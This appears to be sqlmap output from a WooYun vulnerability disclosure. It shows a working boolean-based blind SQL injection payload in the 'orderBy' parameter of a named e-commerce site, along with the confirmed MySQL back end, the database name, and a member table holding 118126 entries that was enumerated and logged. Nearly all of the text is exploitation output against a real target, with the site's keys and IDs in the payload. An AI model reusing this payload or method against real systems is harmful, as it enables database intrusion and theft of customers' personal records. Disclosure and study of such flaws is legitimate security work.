 ---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ajax=1&companyKey=874d8c821358a5e26f2524b10f43a292&member_id=593961
2ab2f0ca03687734a4d3fb71d5&orderBy=rand(1=1  AND 9772=9772)&page=1&seller_id=105
00025
---
[15:46:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:46:52] [INFO] retrieved: 118126
Database: server_yijie
+-----------------+---------+
| Table           | Entries |
+-----------------+---------+
| sdb_b2c_members | 118126  |
+-----------------+---------+
[15:47:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
e.o2obest.cn'
www.wooyun.org